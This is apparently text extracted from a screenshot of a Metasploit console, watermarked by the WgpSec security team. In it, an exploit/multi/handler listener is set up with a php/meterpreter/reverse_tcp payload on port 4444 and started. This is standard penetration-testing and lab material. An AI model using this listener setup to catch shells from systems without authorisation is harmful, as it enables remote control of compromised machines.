 Metasploit tip: View a module's description using info, or the enhanced version in your browser with info -d
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) >  set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
WgpSec plat.wgpsec.org
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
WgpSec狼组安全团队